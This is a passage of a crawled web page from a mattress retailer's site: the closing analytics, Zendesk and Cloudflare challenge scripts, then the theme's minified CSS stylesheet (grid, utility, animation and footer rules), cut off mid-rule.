				wcAnalytics.breadcrumbs = ["Resources","Certifications"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- Start of mygreenmattress Zendesk Widget script --><script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=a0d94fd7-a3e0-48c8-8850-20a2ef5378f9"> </script><!-- End of mygreenmattress Zendesk Widget script -->

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdb44483ea45a3a',t:'MTc2ODM3NDEzNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/main.css?ver=1.8
body_size: 35330
content:
@charset "UTF-8";:is(a,button,input,textarea,summary){--outline-size:max(2px, 0.08em);--outline-style:solid;--outline-color:currentColor}:is(a,button,input,textarea,summary):focus-visible{outline:var(--outline-size) var(--outline-style) var(--outline-color);outline-offset:var(--outline-offset,var(--outline-size))}:is(input):focus-visible{outline:0}input{--outline-style:dashed}summary{--outline-color:blue;--outline-offset:0.5em;--outline-style:dotted}.screen-reader-text,.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px!important}.sr-only.focusable:active,.sr-only.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;white-space:inherit;width:auto}.align-center,.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.overflow-hidden{overflow:hidden}.img-invert{-webkit-filter:invert(1);filter:invert(1);opacity:.5}.pb-10{padding-bottom:10px}[data-object-fit=cover]{-o-object-fit:cover;object-fit:cover}[data-object-fit=contain]{-o-object-fit:contain;object-fit:contain}.-nobg{background-image:none!important}.-nowrap{white-space:nowrap}.bg-auto{background-size:auto}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-fixed{background-attachment:fixed}.bg-transparent{background-color:transparent}.bg-bottom{background-position:bottom}.bg-center{background-position:center}.bg-left{background-position:left}.bg-left-bottom{background-position:left bottom}.bg-left-top{background-position:left top}.bg-right{background-position:right}.bg-right-bottom{background-position:right bottom}.bg-right-top{background-position:right top}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.bg-repeat-x{background-repeat:repeat-x}.bg-repeat-y{background-repeat:repeat-y}.bg-repeat-round{background-repeat:round}.bg-repeat-space{background-repeat:space}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.content-center{-ms-flex-line-pack:center;align-content:center}.content-start{-ms-flex-line-pack:start;align-content:flex-start}.content-end{-ms-flex-line-pack:end;align-content:flex-end}.content-between{-ms-flex-line-pack:justify;align-content:space-between}.content-around{-ms-flex-line-pack:distribute;align-content:space-around}.content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.self-auto{-ms-flex-item-align:auto;align-self:auto}.self-start{-ms-flex-item-align:start;align-self:flex-start}.self-end{-ms-flex-item-align:end;align-self:flex-end}.self-center{-ms-flex-item-align:center;align-self:center}.self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.justify-items-auto{justify-items:auto}.justify-items-start{justify-items:start}.justify-items-end{justify-items:end}.justify-items-center{justify-items:center}.justify-items-stretch{justify-items:stretch}.flex-left,.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-right,.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-center,.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.justify-evenly{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.justify-self-auto{justify-self:auto}.justify-self-start{justify-self:start}.justify-self-end{justify-self:end}.justify-self-center{justify-self:center}.justify-self-stretch{justify-self:stretch}.flex-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.flex-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-initial{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}.flex-grow-0{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-shrink{-ms-flex-negative:1;flex-shrink:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-first{-webkit-box-ordinal-group:-9998;-ms-flex-order:-9999;order:-9999}.order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.order-none{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}:root{--grid-gutter-width:0;--grid-outer-margin:20px;--grid-gutter-compensation:calc((var(--grid-gutter-width) * 0.5) * -1);--grid-half-gutter-width:calc((var(--grid-gutter-width) * 0.5))}.row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:var(--grid-gutter-compensation,-.5em);margin-left:var(--grid-gutter-compensation,-.5em)}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:768px){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1112px){:root{--grid-gutter-width:24px;--grid-outer-margin:24px}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1280px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:var(--grid-half-gutter-width,.5rem);padding-left:var(--grid-half-gutter-width,.5rem)}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.box-row{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:1em;margin-bottom:0;background:#007fff;border:1px solid #fff;border-radius:2px;overflow:hidden;text-align:center;color:#fff}a{-webkit-transition:color var(--base-transition);transition:color var(--base-transition)}input[type=text]{-webkit-transition:border var(--base-transition),background-color var(--base-transition);transition:border var(--base-transition),background-color var(--base-transition)}h1,h2,h3,h4{-webkit-transition:font-size var(--base-transition);transition:font-size var(--base-transition)}svg{-webkit-transition:fill var(--base-transition),stroke var(--base-transition),background-color var(--base-transition),color var(--base-transition);transition:fill var(--base-transition),stroke var(--base-transition),background-color var(--base-transition),color var(--base-transition)}img{-webkit-transition:opacity var(--base-transition),-webkit-transform .5s;transition:opacity var(--base-transition),-webkit-transform .5s;transition:transform .5s,opacity var(--base-transition);transition:transform .5s,opacity var(--base-transition),-webkit-transform .5s}@-webkit-keyframes grid-appear{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes grid-appear{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes fade-appear{0%{opacity:0}100%{opacity:1}}@keyframes fade-appear{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-left{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fade-left{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slide-appear{0%{-webkit-transform:translateY(200px);transform:translateY(200px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-appear{0%{-webkit-transform:translateY(200px);transform:translateY(200px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-translate{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-translate{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-translate-reverse{0%{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-translate-reverse{0%{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-translate-vertical{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-translate-vertical{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-scale{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes fade-scale{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.site-footer{border-top:var(--footer-top-border-size) solid var(--footer-top-border);color:var(--footer-color);padding-bottom:calc(env(safe-area-inset-bottom) + 0px);background-repeat:no-repeat;overflow:hidden;position:relative;background-color:var(--footer-bg-color);isolation:isolate}@media (min-width:1113px){.site-footer{border-radius:20px;margin-bottom:clamp(30px,6.5vh,70px)}}@media (max-width:1112px){.site-footer{margin-inline:0;-webkit-clip-path:inset(0 round 0);clip-path:inset(0 round 0);max-width:calc(100% - 0px);width:100%}.site-footer .c-block__title{--c-block-title-color:var(--secondary-color1)}}.site-footer:before{content:"";position:absolute;background-image:url(../images/footer.jpg);inset:0;opacity:.12;z-index:-1;pointer-events:none;background-position:50%;background-size:cover;background-repeat:no-repeat}@media (max-width:1112px){.site-footer:before{opacity:.18;mix-blend-mode:overlay}}@media (max-width:1112px){.site-footer .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.site-footer li.contact-info__item{color:var(--footer-color);font-size:1.6rem}.site-footer li.contact-info__item:not(:last-of-type){margin-bottom:0}.site-footer li.contact-info__item:last-of-type{margin-bottom:25px}.site-footer .contact-info__link,.site-footer a:not(.social-list__link){color:var(--footer-color);font-size:1.6rem;text-decoration:underline;text-underline-offset:4px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px;text-decoration-color:transparent;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.site-footer .contact-info__link:hover,.site-footer a:not(.social-list__link):hover{text-decoration-color:inherit}@media (max-width:1112px){.site-footer .contact-info__link,.site-footer a:not(.social-list__link){text-decoration:underline}}@media (max-width:767px){.site-footer{text-align:center}}.site-footer .social-list{gap:var(--footer-link-gap_h,1vw)}.site-footer .logo-img{height:var(--footer-logo-height);width:var(--footer-logo-width);-o-object-fit:contain;object-fit:contain}@media (max-width:1111px){.site-footer .logo-img{min-height:54px;max-height:80px}}.site-footer .--full-w{padding-block:10px;border-bottom:thin solid rgba(254,254,254,.3)}.site-footer .c-heading__title span{font-weight:700}.footer-top{--h4-line-height:1.2;padding-block:var(--footer-top-padding,20px);font-size:var(--footer-top-font-size);--h4-font-weight:400}@media (max-width:1112px){.footer-top{padding-bottom:30px}}@media (max-width:1112px){.footer-top__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:40px}.footer-top__inner .footer-col.newsletter{width:100%}.footer-top__inner.--mob-reverse{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.footer-top__inner.--mob-reverse .social-list{margin-bottom:0}}@media (min-width:1113px){.footer-top__inner{display:grid;grid-template-columns:1fr 2fr;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.footer-top .footer__newsletter,.footer-top__part{width:100%}@media (min-width:1113px){.footer-top .footer__newsletter,.footer-top__part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer-bottom{--footer-color:var(--footer-bottom-color);color:var(--footer-color);padding-block:var(--footer-bottom-padding,10px);font-size:var(--footer-bottom-font-size);background-color:var(--footer-bottom-bg-color)}@media (max-width:1112px){.footer-bottom{padding-block:0;background-color:transparent}}@media (min-width:768px){.footer-bottom__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer-bottom .footer-col{font-family:var(--font-family-secondary)}.footer-bottom .footer-col.copyright{display:none}.footer-bottom li{display:inline-block;vertical-align:middle}@media (max-width:1112px){.footer-top .footer-nav{display:none}}.footer-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:var(--footer-top-nav-direction,row);flex-direction:var(--footer-top-nav-direction,row);gap:var(--footer-link-gap_h)}@media (max-width:1112px){.footer-nav{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-inline:var(--grid-outer-margin,2em)}}.footer-nav li{margin-bottom:var(--footer-link-gap_v)}.footer-nav .sub-menu{display:none}.footer-title{font-family:var(--font-family-secondary);font-weight:var(--footer-title-weight);font-size:var(--footer-title-size);text-transform:var(--footer-title-transform);margin-bottom:.5em}@media (max-width:1112px){.footer-title{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:1112px){.footer-top__part .footer-col:not(:last-child) .footer-title{display:none}}.footer-map iframe,.footer-map image,.footer-map picture{max-width:100%}@media (max-width:1112px){.footer-map iframe,.footer-map image,.footer-map picture{max-height:250px}}.footer-by{--footer-color:var(--secondary-color3)}@media (max-width:1112px){.footer-by{background-color:var(--footer-bottom-bg-color);padding-block:16px;margin-top:var(--footer-bottom-padding,10px)}}@media (min-width:1113px){.footer-by{text-align:right}}.copyright{text-align:center}.footer-nav .current-menu-item>a{color:var(--secondary-color1)}@media 